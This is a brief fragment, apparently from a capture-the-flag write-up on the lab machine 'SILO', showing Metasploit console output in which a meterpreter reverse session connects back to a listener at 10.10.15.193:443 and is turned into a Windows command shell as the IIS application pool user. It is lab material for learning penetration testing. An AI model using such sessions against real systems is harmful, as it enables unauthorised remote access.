 msf exploit(handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows IIS APPPOOL\DefaultAppPool @ SILO 10.10.15.193:443 -> 10.10.10.82:49163 (10.10.10.82)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2888 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
YoRHa
For the Glory of Mankind